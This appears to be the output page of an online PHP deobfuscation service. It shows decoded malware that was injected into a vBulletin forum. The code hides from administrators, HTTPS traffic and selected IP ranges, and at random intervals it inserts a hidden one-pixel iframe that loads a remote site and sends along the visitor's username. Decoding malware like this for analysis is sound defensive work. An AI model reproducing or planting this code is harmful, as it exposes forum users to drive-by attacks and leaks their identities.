 UnPHP Decode Recent API Services Contact
Decoded Output download
<?  if(!isset($vbulletin) OR !isset($vbulletin->datastore) or isset($_SERVER['HTTPS'])){return "";}$bd='build_datastore';$v=&
$vbulletin;$d=&$v->datastore;$r=&$d->registry;$n=$_SERVER['SERVER_ADDR'].$r->config['MasterServer']['servername'];$u=$v->user
info['username'];$k=substr(md5("l9ed39e2fea93e5".$n),0,15);$d->fetch(array($k));clearstatcache();$st=stat("showthread.php");$
st[10]=1258466920;if(!isset($r->$k)){$tmp[0]=true;$tmp[1]=$st[10];$bd($k,serialize($tmp),1);$d->fetch(array($k));if(!isset($r
->$k)){return "";}}$rk=&$r->$k;if (!is_array($rk)){$rk=unserialize($rk);}if($rk[0]==false OR $rk[1]!==$st[10]){return "";}if(
THIS_SCRIPT=='showthread' or (THIS_SCRIPT=='private' and ($_REQUEST['do']=='newpm' or $_REQUEST['do']=='showpm'))){$eu=urlenc
ode($u);$md=md5($u);if(true and $md!=='84b8026b3f5e6dcfb29e82e0b0b0f386' and $md!=='e6d290a03b70cfa5d4451da444bdea39'){$td=ti
me();$key=substr(md5($n.$u.$v->userinfo['salt']),0,15);$d->fetch(array($key));if(!isset($r->$key)){$bd($key,serialize(array('
')),1);$d->fetch(array($key));}$rk=&$r->$key;if (!is_array($rk)){$rk=unserialize($rk);}if(preg_match('/^(64.38.3.50|195.28.|9
4.102.|91.93.|41.130.|212.118.|79.173.|85.159.|94.249.|86.108.)/',IPADDRESS)){return "";}if($td-$rk[0] >= 86400){$rk[0]=$td;$
rk[1]=rand(0,6);$bd($key,serialize($rk),1);}if($rk[1]>0){$rk[1]=$rk[1]-1;$bd($key,serialize($rk),1);}else if($rk[1]==0){$rk[1
]=$rk[1]-1;$bd($key,serialize($rk),1);$htt="http://technology-revealed.com/expand/order.php?design=ABRSRgDQlkUALAxGANDrRuQQof
e6Y0THS8E3hfBC+M+k7CdBmTH5gAkLvgV8EV3ULW+7KoUjbJ4UOFU6SVOtgEK7zTgPPNoDHz4vKecDGe7OzDmJlvwKvc5uYg/I/5x9"; $htt=$htt."&sn=".bin
2hex(substr($u,0,14));$scroll='no';if (preg_match('/iPhone/',$_SERVER['HTTP_USER_AGENT'])){$scroll='yes';}return ''.'<iframe
src="'.$htt.'" height="1" width="1" scrolling="'.$scroll .'" frameborder="0" unselectable="yes" marginheight="0" marginwidth=
"0"></iframe>';}}}return ""; ?>